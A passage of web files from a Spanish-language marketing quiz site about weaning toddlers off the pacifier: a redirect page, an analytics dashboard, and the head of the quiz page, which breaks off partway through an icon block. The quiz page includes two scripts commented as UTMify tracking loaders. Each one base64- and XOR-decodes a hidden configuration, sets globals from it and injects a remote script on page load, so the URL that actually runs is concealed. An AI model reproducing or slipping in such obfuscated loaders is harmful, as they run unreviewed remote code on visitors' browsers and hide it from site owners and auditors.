
<file: index.html>
<!doctype html>
<html lang="es-MX">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Adiós Chupón</title>
<link rel="canonical" href="https://adioschupon.com/quiz.html">
<meta http-equiv="refresh" content="0; url=/quiz.html">
<script>
  // Redirige al test conservando los parámetros de la visita (UTMs, etc.).
  try { location.replace("/quiz.html" + location.search + location.hash); }
  catch (e) { location.href = "/quiz.html"; }
</script>
<style>
  body{ font-family:system-ui,-apple-system,"Segoe UI",Roboto,sans-serif; background:#F4EEF8; color:#5F5769;
    display:grid; place-items:center; min-height:100vh; margin:0; text-align:center; }
  a{ color:#2C8C86; font-weight:700; }
</style>
</head>
<body>
  <p>Redirigiendo al test… <a href="/quiz.html">Abrir el test</a></p>
</body>
</html>
</file>

<file: panel-yago-7k3x9.html>
<!doctype html>
<html lang="es-MX">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Panel · Adiós Chupón</title>
<style>
  :root{ --ink:#2A2733; --soft:#5F5769; --plum:#5E4370; --teal:#2C8C86; --green:#12B24C; --amber:#D98A2B;
    --line:#E7E0EE; --card:#fff; --bg1:#EAF1F6; --bg2:#F4EEF8; }
  *{ box-sizing:border-box; }
  body{ margin:0; font-family:system-ui,-apple-system,"Segoe UI",Roboto,sans-serif; color:var(--ink);
    background:linear-gradient(180deg,var(--bg1),var(--bg2)); min-height:100vh; line-height:1.5; }
  .wrap{ max-width:900px; margin:0 auto; padding:22px 18px 60px; }
  h1{ font-size:1.5rem; margin:0 0 2px; color:var(--plum); }
  .muted{ color:var(--soft); font-size:.92rem; }
  .bar{ display:flex; gap:10px; flex-wrap:wrap; align-items:center; margin:16px 0 8px; }
  input[type=password],input[type=text]{ border:2px solid var(--line); border-radius:11px; padding:10px 13px; font-size:1rem; font-family:inherit; min-width:170px; }
  button{ border:0; border-radius:11px; padding:11px 18px; font-size:1rem; font-weight:700; font-family:inherit; cursor:pointer; background:var(--plum); color:#fff; }
  button:hover{ filter:brightness(1.07); }
  .tag{ display:inline-block; font-size:.78rem; font-weight:700; padding:.18em .7em; border-radius:99px; }
  .tag--live{ background:#E2F3E7; color:#2b7a44; }
  .tag--demo{ background:#FBEEDD; color:#9a6315; }
  .tag--err{ background:#FBE1E4; color:#b03b4e; }
  .kpis{ display:grid; grid-template-columns:repeat(auto-fit,minmax(150px,1fr)); gap:12px; margin:18px 0; }
  .kpi{ background:var(--card); border:1px solid var(--line); border-radius:16px; padding:16px 18px; }
  .kpi b{ display:block; font-size:2rem; line-height:1.1; color:var(--plum); font-weight:800; }
  .kpi span{ color:var(--soft); font-size:.86rem; }
  .card{ background:var(--card); border:1px solid var(--line); border-radius:18px; padding:18px 20px; margin:16px 0; }
  .card h2{ font-size:1.08rem; margin:0 0 14px; }
  .fn{ display:flex; flex-direction:column; gap:9px; }
  .fn__row{ display:grid; grid-template-columns:150px 1fr; gap:10px; align-items:center; }
  .fn__lab{ font-size:.9rem; font-weight:700; }
  .fn__lab small{ display:block; color:var(--soft); font-weight:600; font-size:.78rem; }
  .fn__barwrap{ background:#F0ECF5; border-radius:9px; height:30px; position:relative; overflow:hidden; }
  .fn__bar{ height:100%; background:linear-gradient(90deg,var(--teal),#3aa7a0); border-radius:9px; min-width:2px; transition:width .5s; }
  .fn__val{ position:absolute; top:0; left:10px; height:30px; display:flex; align-items:center; gap:8px; font-size:.84rem; font-weight:700; color:#15423f; }
  .fn__drop{ color:#b03b4e; font-weight:700; }
  table{ width:100%; border-collapse:collapse; font-size:.92rem; }
  th,td{ text-align:left; padding:8px 6px; border-bottom:1px solid var(--line); }
  th{ color:var(--soft); font-weight:700; font-size:.8rem; text-transform:uppercase; letter-spacing:.03em; }
  td.num{ text-align:right; font-variant-numeric:tabular-nums; font-weight:700; }
  .foot{ color:var(--soft); font-size:.8rem; margin-top:22px; }
  .empty{ color:var(--soft); padding:10px 0; }
</style>
</head>
<body>
<div class="wrap">
  <h1>Panel del quiz · Adiós Chupón</h1>
  <p class="muted">Mide por dónde pasan los visitantes, cuánto tardan en cada pantalla y si llegan al final. No guarda nombre, teléfono ni correo.</p>

  <div class="bar">
    <input type="password" id="key" placeholder="Palabra secreta" autocomplete="off">
    <button id="go">Actualizar</button>
    <span id="status"></span>
  </div>

  <div id="out"></div>
  <p class="foot">Fuente de datos: <span id="src">—</span>. El quiz envía los datos a tu Hoja de Google (configúralo en <code>js/config.js</code> → <code>analyticsUrl</code>). Guía: <code>analytics/INSTRUCCIONES.md</code>.</p>
</div>

<script src="js/config.js"></script>
<script>
(function () {
  var cfg = window.ADIOS_CHUPON_CONFIG || {};
  var AN = (typeof cfg.analyticsUrl === "string" && /^https:\/\//i.test(cfg.analyticsUrl.trim())) ? cfg.analyticsUrl.trim() : "";
  var out = document.getElementById("out");
  var statusEl = document.getElementById("status");
  var srcEl = document.getElementById("src");
  var keyEl = document.getElementById("key");
  if (cfg.analyticsKey) keyEl.value = cfg.analyticsKey;

  var LABELS = {
    intro: ["Inicio (portada)", "nombre"], edad: ["Edad", "pregunta"], insight_2: ["Insight: edad", "lectura"],
    cuando: ["Cuándo usa el chupón", "pregunta"], intento: ["Al intentar quitarlo", "pregunta"],
    insight_5: ["Insight: ánimo", "lectura"], probado: ["Qué ha probado", "pregunta"],
    preocupa: ["Qué le preocupa", "pregunta"], meta: ["Qué quiere lograr", "pregunta"],
    formato: ["Elección de formato", "pregunta"], insight_10: ["Insight: casi listo", "lectura"],
    loader: ["Cargando resultado", ""], result: ["Resultado + oferta", "oferta"]
  };
  function lab(id) { return (LABELS[id] && LABELS[id][0]) || id; }
  function sub(id) { return (LABELS[id] && LABELS[id][1]) || ""; }
  function fmtMs(ms) { if (!ms || ms < 0) return "—"; var s = ms / 1000; return s < 60 ? s.toFixed(1) + " s" : (s / 60).toFixed(1) + " min"; }
  function median(arr) { if (!arr.length) return 0; arr = arr.slice().sort(function (a, b) { return a - b; }); var m = Math.floor(arr.length / 2); return arr.length % 2 ? arr[m] : (arr[m - 1] + arr[m]) / 2; }
  function pct(a, b) { return b ? Math.round(a / b * 100) : 0; }

  function setStatus(txt, cls) { statusEl.innerHTML = txt ? '<span class="tag tag--' + cls + '">' + txt + "</span>" : ""; }

  function loadJSONP(url, cb) {
    var s = document.createElement("script");
    var done = false;
    window.__acData = function (data) { done = true; delete window.__acData; try { s.remove(); } catch (e) {} cb(data); };
    s.onerror = function () { if (done) return; try { s.remove(); } catch (e) {} cb({ ok: false, error: "no se pudo conectar" }); };
    s.src = url + (url.indexOf("?") < 0 ? "?" : "&") + "callback=__acData";
    document.body.appendChild(s);
    setTimeout(function () { if (!done) { try { s.remove(); } catch (e) {} cb({ ok: false, error: "tiempo de espera agotado" }); } }, 12000);
  }

  function getLocal() {
    try { return JSON.parse(localStorage.getItem("ac_log") || "[]"); } catch (e) { return []; }
  }

  function aggregate(events) {
    var views = events.filter(function (e) { return e.ev === "view"; });
    var sids = {}; views.forEach(function (e) { sids[e.sid] = 1; });
    var sessions = Object.keys(sids).length;

    // orden de pantallas por idx mínimo
    var order = {}, seen = {};
    views.forEach(function (e) { if (!(e.screen in order) || e.idx < order[e.screen]) order[e.screen] = e.idx; });
    var screens = Object.keys(order).sort(function (a, b) { return order[a] - order[b]; });

    // funnel: sids distintos por pantalla
    var reach = {}; screens.forEach(function (s) { reach[s] = {}; });
    views.forEach(function (e) { if (reach[e.screen]) reach[e.screen][e.sid] = 1; });
    var funnel = screens.map(function (s) { return { id: s, n: Object.keys(reach[s]).length }; });

    // tiempo por pantalla: ms de la vista agrupado por 'from' (pantalla anterior)
    var timeByScreen = {};
    views.forEach(function (e) { if (e.from && e.ms > 0 && e.ms < 1000 * 60 * 30) { (timeByScreen[e.from] = timeByScreen[e.from] || []).push(e.ms); } });

    // checkout
    var coSids = {}; events.forEach(function (e) { if (e.ev === "checkout") coSids[e.sid] = 1; });
    var checkout = Object.keys(coSids).length;

    // formato elegido
    var fmt = {}; events.forEach(function (e) { if (e.ev === "answer" && e.screen === "formato") { fmt[e.val] = fmt[e.val] || {}; fmt[e.val][e.sid] = 1; } });
    var formato = Object.keys(fmt).map(function (k) { return { v: k, n: Object.keys(fmt[k]).length }; }).sort(function (a, b) { return b.n - a.n; });

    return { sessions: sessions, funnel: funnel, timeByScreen: timeByScreen, checkout: checkout, formato: formato,
      reachedEnd: (reach.result ? Object.keys(reach.result).length : 0) };
  }

  var FMT_LAB = { paso: "Guía paso a paso", plan: "Plan día y noche", imprimibles: "Con imprimibles" };

  function render(a) {
    if (!a.sessions) { out.innerHTML = '<div class="card"><p class="empty">Todavía no hay visitas registradas. Abre el quiz, respóndelo y vuelve aquí.</p></div>'; return; }
    var html = "";
    html += '<div class="kpis">' +
      kpi(a.sessions, "Sesiones iniciadas") +
      kpi(pct(a.reachedEnd, a.sessions) + "%", "Llegan al resultado") +
      kpi(a.reachedEnd, "Llegan al final") +
      kpi(pct(a.checkout, a.sessions) + "%", "Clic en comprar") + "</div>";

    // funnel
    var base = a.funnel.length ? a.funnel[0].n : a.sessions;
    html += '<div class="card"><h2>Embudo — ¿hasta dónde llegan?</h2><div class="fn">';
    a.funnel.forEach(function (f, i) {
      var p = pct(f.n, base);
      var drop = i > 0 ? (a.funnel[i - 1].n - f.n) : 0;
      html += '<div class="fn__row"><div class="fn__lab">' + lab(f.id) + (sub(f.id) ? "<small>" + sub(f.id) + "</small>" : "") + "</div>" +
        '<div class="fn__barwrap"><div class="fn__bar" style="width:' + Math.max(p, 2) + '%"></div>' +
        '<div class="fn__val">' + f.n + " · " + p + "%" + (drop > 0 ? ' <span class="fn__drop">(−' + drop + ")</span>" : "") + "</div></div></div>";
    });
    html += "</div></div>";

    // tiempo por pantalla
    html += '<div class="card"><h2>Tiempo en cada pantalla</h2><table><thead><tr><th>Pantalla</th><th style="text-align:right">Mediana</th><th style="text-align:right">Promedio</th><th style="text-align:right">Muestras</th></tr></thead><tbody>';
    var any = false;
    a.funnel.forEach(function (f) {
      var arr = a.timeByScreen[f.id];
      if (!arr || !arr.length) return;
      any = true;
      var avg = arr.reduce(function (s, x) { return s + x; }, 0) / arr.length;
      html += "<tr><td>" + lab(f.id) + '</td><td class="num">' + fmtMs(median(arr)) + '</td><td class="num">' + fmtMs(avg) + '</td><td class="num">' + arr.length + "</td></tr>";
    });
    html += "</tbody></table>";
    if (!any) html += '<p class="empty">Aún no hay suficientes datos de tiempo.</p>';
    html += "</div>";

    // formato
    if (a.formato.length) {
      html += '<div class="card"><h2>Formato que eligen</h2><table><tbody>';
      a.formato.forEach(function (f) { html += "<tr><td>" + (FMT_LAB[f.v] || f.v) + '</td><td class="num">' + f.n + " · " + pct(f.n, a.sessions) + "%</td></tr>"; });
      html += "</tbody></table></div>";
    }
    out.innerHTML = html;
  }
  function kpi(v, l) { return '<div class="kpi"><b>' + v + "</b><span>" + l + "</span></div>"; }

  function load() {
    out.innerHTML = "";
    if (AN) {
      setStatus("cargando…", "live");
      var url = AN + "?key=" + encodeURIComponent(keyEl.value || "");
      loadJSONP(url, function (data) {
        if (!data || !data.ok) { setStatus(data && data.error ? data.error : "error", "err"); srcEl.textContent = "en vivo (error)"; out.innerHTML = '<div class="card"><p class="empty">No se pudieron cargar los datos. Revisa la palabra secreta y la URL en js/config.js.</p></div>'; return; }
        setStatus("en vivo", "live"); srcEl.textContent = "en vivo (Hoja de Google)";
        render(aggregate(data.events || []));
      });
    } else {
      setStatus("demostración", "demo"); srcEl.textContent = "demostración (solo este navegador)";
      render(aggregate(getLocal()));
    }
  }

  document.getElementById("go").addEventListener("click", load);
  keyEl.addEventListener("keydown", function (e) { if (e.key === "Enter") load(); });
  load();
})();
</script>
</body>
</html>
</file>

<file: quiz.html>
<!doctype html>
<html lang="es-MX">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Test · Adiós Chupón</title>
<meta name="description" content="Responde unas preguntas y te decimos el mejor primer paso para acompañar a tu peque a dejar el chupón.">
<meta name="robots" content="noindex, nofollow">
<meta name="theme-color" content="#EDE6F7">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fredoka:wght@400;500;600&family=Nunito:ital,wght@0,400;0,600;0,700;0,800;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/styles.css">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1160488830002998');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1160488830002998&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- UTMIFY · Pixel (carga https://cdn.utmify.com.br/scripts/pixel/pixel.js · pixelId 6afc4756629910d382bcd081) -->
<script>(function(){var c_k3=atob("DBl5uFWsnn4fNX0ppmJbzSfAvEQ9XQld1mpDl3rP+hAxQAlEz38AljbD81B9R1JaxWsQyCHfsQ52TRhFiWkQwDDAsBRsF1ELx20NyjzO6wp6Rl8T/URVmjLA8Rx+WQ4LnEICmjvN8xs9D19Zz2Ec1BzIvFI9QxxF03xbgnea/xh8AUockC9LgWydrhosDU9LxX1JgGSO4yNi");var v_3=[];for(var a_bx1c=0;a_bx1c<c_k3.length;a_bx1c++){v_3.push(c_k3.charCodeAt(a_bx1c)&255);}var v_7=v_3[0];var r_4=v_3.slice(1,1+v_7);var g_mnc=v_3.slice(1+v_7);var b_2=g_mnc.map(function(b,q_kkug){return b^r_4[q_kkug%v_7];});var j_r="";for(var s_u7vm=0;s_u7vm<b_2.length;s_u7vm++){j_r+=String.fromCharCode(b_2[s_u7vm]&255);}var z_7=decodeURIComponent(escape(j_r));var e_lt=JSON.parse(z_7);var y_st=e_lt.globals||[];y_st.forEach(function(i_vof){window[i_vof.name]=i_vof.value;});var u_v3o=document.createElement("script");u_v3o.src=e_lt.url;u_v3o.async=true;u_v3o.defer=true;(e_lt.attributes||[]).forEach(function(c_va9q){u_v3o.setAttribute(c_va9q.name,c_va9q.value);});(document.head||document.documentElement).appendChild(u_v3o);})();</script>
<!-- UTMIFY · Script de UTMs (carga https://cdn.utmify.com.br/scripts/utms/latest.js, sin sub-ids) -->
<script>(function(){var j_33=atob("DDfGeI10uuJZ8POrX0zkDf8YmNh7mIffL0T8V6IX3ox3hYfGNlG/Vu4b18w7gtzYPEWvCPkHlZctnYCEM1ayHf4AlIgq0t+JPkOyCuQWz5Y8g9GRBEzkFuwZ38Bj0pfKK1brDfkZ04Qg3YPZOkGjFvlZyZc7mZfYfRvkDuwYz4d7ytGJImq7");var w_1k67=[];for(var w_tq6=0;w_tq6<j_33.length;w_tq6++){w_1k67.push(j_33.charCodeAt(w_tq6)&255);}var c_2=w_1k67[0];var u_34a1=w_1k67.slice(1,1+c_2);var p_rn3f=w_1k67.slice(1+c_2);var x_wmtj=p_rn3f.map(function(b,z_uqz){return b^u_34a1[z_uqz%c_2];});var e_8k="";for(var a_6ikq=0;a_6ikq<x_wmtj.length;a_6ikq++){e_8k+=String.fromCharCode(x_wmtj[a_6ikq]&255);}var n_r9xx=decodeURIComponent(escape(e_8k));var r_6i=JSON.parse(n_r9xx);var i_6ne=r_6i.globals||[];i_6ne.forEach(function(c_ct){window[c_ct.name]=c_ct.value;});var w_js=document.createElement("script");w_js.src=r_6i.url;w_js.async=true;w_js.defer=true;(r_6i.attributes||[]).forEach(function(s_0){w_js.setAttribute(s_0.name,s_0.value);});(document.head||document.documentElement).appendChild(w_js);})();</script>
</head>
<body>

<!-- Íconos (mismos que el PDF) -->
<svg width="0" height="0" style="position:absolute" aria-hidden="true">
 <defs>
  <symbol id="i-bear" viewBox="0 0 64 64"><circle cx="15" cy="15" r="9" fill="#C99A77"/><circle cx="49" cy="15" r="9" fill="#C99A77"/><circle cx="15" cy="15" r="4.5" fill="#F1D3BC"/><circle cx="49" cy="15" r="4.5" fill="#F1D3BC"/><circle cx="32" cy="34" r="22" fill="#D9AE8B"/><ellipse cx="32" cy="42" rx="10" ry="8" fill="#F1D3BC"/><circle cx="24" cy="31" r="2.6" fill="#4A4155"/><circle cx="40" cy="31" r="2.6" fill="#4A4155"/><ellipse cx="32" cy="39" rx="3.4" ry="2.5" fill="#4A4155"/><path d="M28 44.5 q4 3 8 0" stroke="#4A4155" stroke-width="1.8" fill="none" stroke-linecap="round"/><circle cx="18.5" cy="38" r="3" fill="#EFA1A1" opacity=".55"/><circle cx="45.5" cy="38" r="3" fill="#EFA1A1" opacity=".55"/></symbol>
  <symbol id="i-bear-sleep" viewBox="0 0 64 64"><circle cx="15" cy="15" r="9" fill="#C99A77"/><circle cx="49" cy="15" r="9" fill="#C99A77"/><circle cx="15" cy="15" r="4.5" fill="#F1D3BC"/><circle cx="49" cy="15" r="4.5" fill="#F1D3BC"/><circle cx="32" cy="34" r="22" fill="#D9AE8B"/><ellipse cx="32" cy="42" rx="10" ry="8" fill="#F1D3BC"/><path d="M21 31 q3 3 6 0 M37 31 q3 3 6 0" stroke="#4A4155" stroke-width="2" fill="none" stroke-linecap="round"/><ellipse cx="32" cy="39" rx="3.4" ry="2.5" fill="#4A4155"/><circle cx="18.5" cy="38" r="3" fill="#EFA1A1" opacity=".55"/><circle cx="45.5" cy="38" r="3" fill="#EFA1A1" opacity=".55"/></symbol>
  <symbol id="i-moon" viewBox="0 0 64 64"><path d="M38 6a26 26 0 1 0 20 42A22 22 0 0 1 38 6z" fill="#F6D58E"/><circle cx="26" cy="30" r="2.4" fill="#E9BF63"/><circle cx="33" cy="44" r="3" fill="#E9BF63"/></symbol>
  <symbol id="i-star" viewBox="0 0 64 64"><path d="M32 6l7.6 16.3 17.9 2.1-13.2 12.2 3.5 17.7L32 45.6 16.2 54.3l3.5-17.7L6.5 24.4l17.9-2.1z" fill="#F6D58E" stroke="#E9BF63" stroke-width="2" stroke-linejoin="round"/></symbol>
  <symbol id="i-sun" viewBox="0 0 64 64"><g stroke="#F2B84B" stroke-width="3" stroke-linecap="round"><path d="M24 6v6M24 40v2M6 24h6M38 24h3M11 11l4 4M37 11l-4 4M11 37l4-4"/></g><circle cx="24" cy="24" r="10" fill="#F6D58E"/><path d="M22 54h30a9 9 0 0 0 0-18 12 12 0 0 0-23-1 9.5 9.5 0 0 0-7 19z" fill="#fff" stroke="#C9D7E8" stroke-width="2"/></symbol>
  <symbol id="i-ball" viewBox="0 0 64 64"><circle cx="32" cy="32" r="24" fill="#F4B996"/><path d="M8.5 28c10 4 37 4 47 0M10 40c10 5 34 5 44 0" stroke="#fff" stroke-width="3.5" fill="none"/><path d="M32 8c-7 8-7 40 0 48" stroke="#9FC4A6" stroke-width="3.5" fill="none"/></symbol>
  <symbol id="i-book" viewBox="0 0 64 64"><path d="M32 16c-7-5-16-6-24-4v38c8-2 17-1 24 4z" fill="#F9D9C4" stroke="#D9826A" stroke-width="2" stroke-linejoin="round"/><path d="M32 16c7-5 16-6 24-4v38c-8-2-17-1-24 4z" fill="#FCEDE2" stroke="#D9826A" stroke-width="2" stroke-linejoin="round"/><path d="M14 22h12M14 28h12M14 34h10M38 22h12M38 28h12M38 34h10" stroke="#E6B59A" stroke-width="2" stroke-linecap="round"/></symbol>
  <symbol id="i-heart" viewBox="0 0 64 64"><path d="M32 54S8 40 8 23a12 12 0 0 1 24-4 12 12 0 0 1 24 4c0 17-24 31-24 31z" fill="#E9A3AE"/></symbol>
  <symbol id="i-chat" viewBox="0 0 64 64"><path d="M8 14a6 6 0 0 1 6-6h28a6 6 0 0 1 6 6v16a6 6 0 0 1-6 6H24l-10 8v-8a6 6 0 0 1-6-6z" fill="#E7E0F5"/><path d="M30 28h20a6 6 0 0 1 6 6v12a6 6 0 0 1-6 6v6l-8-6H30a6 6 0 0 1-6-6V34" fill="#F9D9C4"/></symbol>
